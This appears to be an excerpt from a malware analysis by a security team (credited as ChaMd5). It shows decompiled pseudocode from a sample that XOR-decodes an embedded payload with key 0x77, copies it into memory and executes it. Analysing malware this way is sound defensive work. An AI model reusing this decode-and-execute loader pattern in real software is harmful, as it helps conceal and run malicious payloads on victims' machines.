 32 if ( malwareEncoded )
33 dataLen = (int (*)[273])(*v12)[-1];
34 v2 = dataLen;
35 if ( (signed int)dataLen > 0 )
36 {
37 v3 = 1;
38 do
39 {
40 malware[v3 - 1] = *((_BYTE *)&(*malwareEncoded)[0] + v3 - 1) ^ 0x77;
41 ++v3;
42 v2 = (int (*)[273])((char *)v2 - 1);
43 }
44 while ( v2 );
45 }
46 v12 = malwareEncoded;
47 dataLen_ = malwareEncoded;
48 if ( malwareEncoded )
49 dataLen_ = (int (*)[273])(*v12)[-1];
50 MemMove(Malware, malware, (int)dataLen_);
51 ((void (__stdcall *)(unsigned int))Malware)(v8);
ChaMd5安全团队